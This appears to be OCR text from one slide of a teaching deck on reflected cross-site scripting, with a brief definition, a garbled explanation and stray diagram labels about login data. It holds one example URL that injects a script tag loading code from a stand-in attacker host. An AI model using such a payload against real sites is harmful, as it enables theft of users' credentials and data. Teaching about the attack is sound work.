 REFLICTED XSS
WHAT IS IT?
• Reflected XSS attacks, also known as non-persistent attacks, occur when a malicious
script is reflected from a web application to the Victim's browser.
HOW ITS WORKS?
• Reflected XSS is activated through
a link, which sends a request to a
website with a vulnerability that
enables execution of malicious But
XSS Reflected Can't stored in the
Database.
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
Mother's maiden name
8 / 18